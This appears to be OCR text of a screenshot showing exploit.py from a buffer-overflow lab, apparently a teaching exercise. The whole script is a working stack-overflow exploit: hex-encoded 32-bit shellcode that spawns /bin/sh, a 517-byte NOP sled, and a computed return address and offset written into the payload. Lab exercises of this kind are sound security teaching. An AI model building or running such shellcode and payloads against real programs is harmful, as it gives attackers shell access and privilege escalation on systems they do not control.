 Open
exploit.py
~/Desktop/Labsetup/code
Save
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca9c+start           # Change this number
22 offset = 0xffffcb08-0xffffca9c+4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
Python 3 Tab Width: 8 Ln 16, Col 63 INS